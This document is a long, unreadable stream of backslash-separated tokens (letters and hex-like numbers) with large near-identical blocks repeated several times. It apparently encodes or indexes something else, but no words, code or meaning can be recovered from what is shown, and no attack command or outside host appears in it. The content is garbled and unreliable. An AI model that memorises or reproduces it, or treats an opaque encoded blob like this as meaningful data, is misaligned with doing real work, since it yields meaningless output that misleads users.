\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\